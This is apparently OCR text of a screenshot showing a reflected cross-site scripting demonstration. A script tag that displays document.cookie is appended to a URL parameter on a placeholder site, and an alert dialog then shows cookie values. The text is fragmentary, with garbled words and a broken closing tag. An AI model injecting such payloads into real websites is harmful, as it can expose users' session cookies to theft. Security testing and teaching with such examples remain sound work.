 Microsoft Internet Explorer
File(F) Edit(E) View(V) Bookmark(A) Tool(T) Help(H)
Http://www.xxx.com/king_type=popular_day<script>alert(document.cookie)<script> Move Connection
Microsoft Internet Exploerer
Keyenable=1;NB=GMZDENRUGM2TSMZR; _NAAS_UNQ_=070910510947.209;nvid_ssl!=0; _NAAS_VER_=1.4;adltswen=1